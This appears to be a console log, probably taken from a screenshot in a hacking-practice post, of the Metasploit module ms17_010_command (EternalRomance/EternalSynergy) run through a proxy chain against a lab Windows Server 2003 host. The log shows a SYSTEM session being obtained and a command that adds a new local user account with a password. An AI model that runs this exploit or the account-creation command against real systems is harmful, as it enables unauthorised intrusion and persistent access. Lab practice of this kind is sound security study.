 msf5 auxiliary(admin/smb/ms17_010_command) > run
|S-chain|-<>-192.168.8.157:5555-<><>-192.168.52.141:445-<><>-OK
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ----
------------>
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | -----
----------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8fba66d0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a comman
d or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user Railgun MIE123@u123 /add":
The command completed successfully.
HACK学习呀